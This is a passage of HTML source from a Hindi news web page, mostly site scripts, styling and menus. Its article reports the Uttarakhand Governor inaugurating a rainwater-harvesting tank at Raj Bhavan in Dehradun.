Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/133246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=133246' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-133246 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-133246" class="single-post-item post-133246 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-dehradun-news tag-governor-gurmeet tag-uttarakhand-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg" class="attachment-large size-large wp-post-image" alt="Governor Gurmeet" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/08/Governor-Gurmeet-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a>    </div>
<h1 class="entry-title">पानी की बचत करना सबकी जिम्मेदारी: राज्यपाल</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/saving-water-is-everyones-responsibility-gurmeet/" rel="bookmark"><span class="entry-date published updated">August 12, 2023</span> <span class="updated">at 8:40 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                349</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="qoydm6972d8ee35b7b" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qoydm6972d8ee35b7b {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qoydm6972d8ee35b7b {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qoydm6972d8ee35b7b {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qoydm6972d8ee35b7b {
display: block;
}
}
@media screen and (max-width: 767px) {
.qoydm6972d8ee35b7b {
display: block;
}
}
</style>
<p><strong>देहरादून। </strong>राज्यपाल लेफ्टिनेंट जनरल गुरमीत सिंह (से नि) (Gurmeet Singh) ने वर्षा जल संरक्षण प्रणाली के कार्यों का लोकार्पण किया। इस अवसर पर राज्यपाल ने कहा कि वर्तमान समय में जल संरक्षण अत्यंत आवश्यक है। वर्षा के जल को संरक्षित कर उसे पुनः उपयोग में लाया जाना बहुत जरूरी है। उन्होंने कहा कि इस दिशा में राजभवन में भी यह पहल की गई है कि किस प्रकार यहां वर्षा के जल को संरक्षित कर उसका पुनरुपयोग किया जाय।</p>
<p>शनिवार को राजभवन में आयोजित कार्यक्रम के दौरान राज्यपाल (Gurmeet Singh)ने कहा कि यहां हम सभी की जिम्मेदारी है कि हम पानी की बचत करें, जिससे आने वाले समय में पानी की दिक्कत न हो। उन्होंने कहा कि राजभवन और आसपास के क्षेत्र में अधिक मात्रा में बारिश होती है और वह पानी बहकर चला जाता था। जल संरक्षण हेतु बनाए गए टैंक के निर्माण से अब उस पानी को स्टोर किया जा सकेगा। उन्होंने कहा कि जल संरक्षण हेतु किए गए इस तरह के प्रयासों से जलस्तर में निश्चित ही वृद्धि होगी।</p>
<p>राज्यपाल (Gurmeet Singh)ने कहा कि उत्तराखण्ड में जल संरक्षण के लिए इस तरह के अन्य जगहों में भी इस तरह के प्रयास किए जा रहे हैं जिससे आने वाले समय में अवश्य ही जलस्तर में वद्धि होगी। उन्होंने इस कार्य में लगे अधिकारियों के कार्यों की सराहना की और कहा कि बहुत कम समय में ही इन कार्यों को सम्पन्न किया गया है।</p><div class="wnpme6972d8ee35d72" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.wnpme6972d8ee35d72 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.wnpme6972d8ee35d72 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.wnpme6972d8ee35d72 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.wnpme6972d8ee35d72 {
display: block;
}
}
@media screen and (max-width: 767px) {
.wnpme6972d8ee35d72 {
display: block;
}
}
</style>

<p>राजभवन में वर्षा जल संग्रहण प्रणाली के अंतर्गत बारिश के पानी को संरक्षित करने हेतु 200 किलो लीटर क्षमता के टैंक का निर्माण किया गया है। पूरे राजभवन परिसर में होने वाली बारिश के पानी को इस टैंक में एकत्रित किया जाएगा। इसमें प्रतिवर्ष 21.78 लाख लीटर वर्षा जल उपलब्ध होगा, जिसमें प्रतिवर्ष कुल 8.40 लाख लीटर वर्षा जल भूगर्भीय जल स्तर में वृद्धि तथा प्रतिवर्ष कुल 13.38 लाख लीटर वर्षा जल का उपयोग सामान्य कार्यों यथा बागवानी, परिसर की धुलाई इत्यादि कार्यों में किया जाएगा। इसके फलस्वरूप भूगर्भीय जल के दोहन में कमी तथा पेयजल का समुचित उपयोग किया जाएगा। इस योजना की कुल लागत 37.16 लाख रुपये है।</p>
<h4><strong><a href="https://www.newsganj.com/schools-will-open-on-sunday/">रविवार को खुलेंगे विद्यालय, मिड-डे मील का भी होगा प्रबंध</a></strong></h4>
<p>इस अवसर सचिव राज्यपाल रविनाथ रामन, अपर सचिव स्वाति एस. भदौरिया, अपर सचिव पेयजल कर्मेन्द्र सिंह, मुख्य महाप्रबंधक जल संस्थान नीलिमा गर्ग, महाप्रबंधक आर. के. रोहेला, अधिशासी अभियंता आशीष भट्ट आदि उपस्थित रहे।</p>
<div class="ksigd6972d8ee35f6a" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ksigd6972d8ee35f6a {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ksigd6972d8ee35f6a {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ksigd6972d8ee35f6a {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ksigd6972d8ee35f6a {
display: block;
}
}
@media screen and (max-width: 767px) {
